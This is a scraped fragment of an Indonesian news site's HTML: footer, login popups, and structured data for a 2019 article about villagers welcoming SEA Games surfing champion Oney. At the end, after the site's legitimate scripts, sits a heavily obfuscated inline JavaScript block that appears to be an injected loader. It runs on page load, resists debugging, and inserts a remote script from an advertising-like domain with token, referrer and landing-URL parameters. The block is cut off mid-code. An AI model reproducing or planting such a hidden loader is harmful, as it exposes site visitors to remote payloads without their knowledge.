                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/bupati-bambang-firdaus-serahkan-sk-kepada-5389-pppk-pw/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bupati Bambang Firdaus Serahkan SK Kepada 5389 PPPK PW" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/bbe608d8-9f3d-4328-86ba-541505ef3a9a-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/bbe608d8-9f3d-4328-86ba-541505ef3a9a-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2026/01/bbe608d8-9f3d-4328-86ba-541505ef3a9a-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2026/01/bbe608d8-9f3d-4328-86ba-541505ef3a9a-750x536.jpeg 750w, https://www.matitinews.com/wp-content/uploads/2026/01/bbe608d8-9f3d-4328-86ba-541505ef3a9a-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/bupati-bambang-firdaus-serahkan-sk-kepada-5389-pppk-pw/.html">Bupati Bambang Firdaus Serahkan SK Kepada 5389 PPPK PW</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/bupati-bambang-firdaus-serahkan-sk-kepada-5389-pppk-pw/.html" ><i class="fa fa-clock-o"></i> 21/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/bupati-bambang-firdaus-serahkan-sk-kepada-5389-pppk-pw/.html" ><i class="fa fa-eye"></i> 35.9k </a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_2564_7_69745d5645eb3 = {"header_icon":"","first_title":"BACA JUGA BERITA LAINNYA","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-2564 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_4 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li id="menu-item-6476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6476"><a href="https://www.matitinews.com/tentang-matitinews">Tentang MatitiNews</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://www.matitinews.com/redaksi">Redaksi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6472"><a href="https://www.matitinews.com/pedoman-pemberitaan-media-siber">Pedoman Pemberitaan Media Siber</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://www.matitinews.com/iklan">Iklan</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6469"><a href="https://www.matitinews.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6475"><a href="https://www.matitinews.com/sop-perlindungan-wartawan">SOP Perlindungan Wartawan</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> © 2021 - Matiti News - Designed by Tokoweb.co </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    </div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 - Matiti News - Designed by Tokoweb.co</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="aa72998cbd">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="aa72998cbd">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.matitinews.com%2Fmasyarakat-huu-rencanakan-penjemputan-untuk-oney%2F.html" data-image-url="" data-title="Masyarakat%20Hu%E2%80%99U%20Rencanakan%20Pesta%20Penjemputan%20dan%20Penyambutan%20Oney" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.matitinews.com%2Fmasyarakat-huu-rencanakan-penjemputan-untuk-oney%2F.html" data-image-url="" data-title="Masyarakat%20Hu%E2%80%99U%20Rencanakan%20Pesta%20Penjemputan%20dan%20Penyambutan%20Oney" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div>    <style>
        .jeg_share_stats {
            display: none;
        }
    </style>
    <div class="jeg_share_stats">
        <div class="jeg_share_count">
            <div class="counts">0</div>
            <span class="sharetext">SHARES</span>
        </div>
        <div class="jeg_views_count">
            <div class="counts">900</div>
            <span class="sharetext">VIEWS</span>
        </div>
    </div>
    <script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.matitinews.com/masyarakat-huu-rencanakan-penjemputan-untuk-oney/.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2564","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.matitinews.com","zoom_button":"0"};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-footer-53fc174c.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=wpo_min-footer-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-footer-73e4180a.min.js" id="wpo_min-footer-2-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.matitinews.com\/masyarakat-huu-rencanakan-penjemputan-untuk-oney\/.html"},"dateCreated":"2019-12-10 15:57:52","datePublished":"2019-12-10 15:57:52","dateModified":"2019-12-12 14:12:55","url":"https:\/\/www.matitinews.com\/masyarakat-huu-rencanakan-penjemputan-untuk-oney\/.html","headline":"Masyarakat Hu&#8217;U Rencanakan Pesta Penjemputan dan Penyambutan Oney","name":"Masyarakat Hu&#8217;U Rencanakan Pesta Penjemputan dan Penyambutan Oney","articleBody":"<p style=\"text-align: justify\">DOMPU, MATITINEWS.COM - Warga masyarakat Desa Hu'U, akan melakukan penjemputan khusus terhadap Khairil Anwar alias Oney atas keberhasilannya dalam merebut medali emas pada Cabang Olah Raga Surfing di Sea Games 30th Philipina 2019.<\/p>\r\n<p style=\"text-align: justify\">Mereka akan berbondong menjemput Oney di bandara Muhammad Salahuddin Bima. Hal ini ditunjukkan sebagai bentuk penghormatan mereka kepada Oney yang kini dianggap sebagai pejuang Medali Emas. \"Kami melihat Oney sebagai pahlawan bagi bangsa ini, pahlawan bagi NTB, pahlawan bagi Dompu, One adalah pahlawan kami\", ungkap Teo salah seorang warga Lakey.<\/p>\r\n<p style=\"text-align: justify\">Menurut Teo, jadwal penjemputan dan penyambutan terhadap pahlawan medali emas Sea Games ini akan ditentukan setelah dilakukan koordinasi dengan menejemen Oney guna memastikan hari kepulangannya ke tanah kelahiran. \"Kami akan gila - gilaan untuk Oney\", ungkap Teo menjawab siapa yang akan membayar transportasi dari dan menuju bandara Bima.<\/p>\r\n<p style=\"text-align: justify\">Rencana penjemputan Oney oleh masyarakat Lakey Hu'U ini ternyata berhasil mereka koordinasikan dengan KONI Kabupaten Dompu.\r\nSelain itu mereka mendapat dukungan dari Bupati Dompu H. Bambang M. Yasin agar dilakukan pesta penyambutan Oney di Pendopo Bupati. \"Kami direspon oleh pak Bupati bahkan beliau menjanjikan umrah buat Oney\", terang Teo.<\/p>\r\n<p style=\"text-align: justify\">Sementara itu Ketua KONI Dompu Putra Taufan SH, pada media ini sebelumnya mengaku akan mengadapakan pesta penjemputan dan penyambutan terhadap Oney. \"Nanti setibanya di Dompu Oney akan diarak keliling Kota Dompu\", jelasnya (Idin)<!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_191212_055722_700.sdoc--><\/p>","author":{"@type":"Person","name":"Admin","url":"https:\/\/www.matitinews.com\/author\/matofo"},"articleSection":["PARIWISATA"],"image":{"@type":"ImageObject","url":"https:\/\/www.matitinews.com\/wp-content\/uploads\/2019\/12\/20191212_060611.jpg","width":1080,"height":1398},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.matitinews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/ Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Masyarakat Hu&#8217;U Rencanakan Pesta Penjemputan dan Penyambutan Oney","published":"2019-12-10 15:57:52","updated":"2019-12-12 14:12:55"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.matitinews.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.matitinews.com\/category\/pariwisata","name":"PARIWISATA"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.matitinews.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.matitinews.com\/category\/pariwisata","name":"PARIWISATA"}}]}</script>
<script>function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var _0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return 